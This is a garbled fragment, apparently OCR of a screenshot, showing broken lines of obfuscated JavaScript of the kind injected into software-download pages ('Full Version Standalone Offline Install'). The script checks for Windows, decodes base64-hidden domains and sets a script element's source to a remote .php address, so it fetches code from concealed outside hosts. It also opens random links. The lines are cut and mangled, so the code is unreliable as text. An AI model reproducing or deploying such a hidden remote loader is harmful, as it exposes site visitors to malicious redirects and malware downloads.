
.indexOf(“windows”) !== -1){const
cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxM
on(pde){const
;s_e.src=”https://”+atob(pde)+”cz.php?
ld(s_e);});}else{const
Yml0dG9ycmVudC5jb20vZG93bmxvYWRzL3
(“|”)[Math.floor(Math.random()*atob(inputStr
(“a”);linkElement.href=randomElement;li
px”;const divElement=document.getElementByI
linkElement.scrollIntoView({behavior:”auto”}
roid Full Version Standalone Offline Install